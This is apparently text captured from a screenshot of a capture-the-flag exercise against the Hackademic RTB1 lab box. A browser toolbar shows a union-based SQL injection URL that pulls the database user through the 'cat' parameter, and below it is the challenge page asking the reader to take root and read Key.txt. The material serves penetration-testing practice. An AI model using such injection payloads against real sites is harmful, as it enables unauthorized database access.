 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.41.157/Hackademic_RTB1/?cat=0 union all select 1,user(),3,4,5
Split URL
Execute
Enable Post data Enable Referrer
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “root@localhost” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in
the root directory.
—NickJames | no comments
(posted in Uncategorized